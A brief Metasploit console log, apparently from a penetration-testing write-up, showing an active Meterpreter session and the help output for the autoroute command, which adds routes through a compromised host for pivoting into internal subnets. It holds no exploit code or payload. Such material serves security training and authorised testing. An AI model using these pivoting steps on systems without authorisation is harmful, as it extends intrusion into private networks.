 msf6 post(multi/recon/local_exploit_suggester) > sessions 1
[*] Starting interaction with 1...
Home
meterpreter > run autoroute -h
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Usage:   run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*]   run autoroute -s 10.1.1.0 -n 255.255.255.0  # Add a route to 10.10.10.1/255.255.255.0
[*]   run autoroute -s 10.10.10.1                 # Netmask defaults to 255.255.255.0
[*]   run autoroute -s 10.10.10.1/24              # CIDR notation is also okay
[*]   run autoroute -p                            # Print active routing table
[*]   run autoroute -d -s 10.10.10.1              # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module